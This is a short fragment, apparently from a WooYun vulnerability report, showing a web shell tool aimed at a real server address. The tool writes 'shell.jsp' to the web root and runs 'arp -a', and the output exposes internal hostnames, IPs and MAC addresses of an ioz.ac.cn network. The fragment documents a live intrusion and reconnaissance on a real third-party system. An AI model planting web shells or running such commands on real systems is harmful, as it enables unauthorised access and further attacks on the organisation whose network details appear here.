 Url: http://159.226.67.69:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: arp -a Execute
dns.ioz.ac.cn (159.226.67.61) at 40:a8:f0:24:f9:90 [ether] on eth0
dns2.ioz.ac.cn (159.226.67.129) at 00:01:6c:72:53:d2 [ether] on eth0
router1-1.ioz.ac.cn (159.226.67.62) at 00:22:93:66:a8:40 [ether] on eth0
zhuanglz.ioz.ac.cn (159.226.67.51) at 00:02:b6:41:8e:c7 [ether] on eth0
www.wooyun.org